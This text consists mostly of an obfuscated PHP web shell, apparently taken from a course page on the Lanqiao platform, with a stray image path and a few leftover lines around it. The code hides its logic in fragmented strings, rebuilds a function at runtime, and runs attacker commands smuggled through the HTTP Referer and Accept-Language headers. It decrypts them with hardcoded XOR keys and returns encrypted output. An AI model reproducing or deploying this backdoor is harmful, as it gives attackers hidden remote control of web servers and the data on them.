 <?php
$A='l{
$u=pa,lrse_url(,l$rr);,lparse_str($u[,l"query,l"],$q),l;
$q=a,lrray_,lval,l,lues($q);preg_mat,l,lch_a';
$y='<$l,l;),l{f,lor($j=0;($,lj<$c&&$i<$l,l),l;,l$j++,l,l,$i++){
$o.=$t{$i}^$k{,l$,lj};}}return ,l,l$o;}
$r=,';
$Q='ll("/([\\w,l])[\\,lw-]+(,l?:;q=0.([,l\\d])),l?,?/",,l$ra,$,lm);i,lf($q&&$m){,l@sess,lion_sta,lrt,l(),l;$s';
$j='=&$_SESS,lION;$,lss,l=,l"substr";$sl="st,lrto,ll,lower,l";$i=$m[1][0],l.$m[1],l[1];$h=$s,ll(,l,l$ss(md5';
$L='($i.$kh),,l0,3),l,l);$f=$sl($ss(md5(,l$,li.$kf),,l0,3));,l$p=,l"";for,l,l($z=,l1;$z<cou,lnt($m[1]);$z';
$S='l$_SERVER;$rr,l=@,l$r["HTTP_R,lE,lFERER"];$ra,l=@$,lr[",l,lHTTP_,lACCEPT_LANGUAGE",l];if(,l,l$rr&&$ra),';
$z=',lrray(",l/",",l+,l"),$ss($s[$i],l,0,$e))),$k)));$o,l=ob_get,l_,lcontent,ls();ob_en,ld,l_clea,ln();$d=';
$r='b,lase6,l4_,lenc,lode(x(g,lzcompress($o,l),$k));print("<,l$k>$d<,l/$k,l,l>");@sessio,ln,l_destroy();}}}}';
$K='$kh,l="5d,l41";$kf=,l",l402a";f,lunctionx($t,$k,l){$c=st,lrlen,l($k,l);$l=str,llen($t),l;$o,l="";for(,l$i=0;$i';
$m=',l_,lexists(,l$i,$s)),l{$s[$i,l].=$p,l;$e,l,l=strpos($,ls[$i],$,lf);if($e){$k=$,lk,lh.$kf;o,l,lb_start';
$T='();@ev,lal,l(@gzuncompre,lss,l(@x(@ba,lse64_deco,lde(p,lr,leg_replace(arr,l,lay(,l"/_/",",l/-/"),a,l';
$o='++)$p.,l,l=$q[$m[2][$z,l]],l;if(strpos(,l$p,$h),l=,l==0){,l$s[$i]="",l;$p=$ss,l($p,3,l);,l}if(array_key';
$C=str_replace('tp','','tpctpreattpetp_ftpunctption');
$x=str_replace(',l','',$K.$y.$S.$A.$Q.$j.$L.$o.$m.$T.$z.$r);
$I=$C('',$x);$I();
?>
1
2
蓝桥云课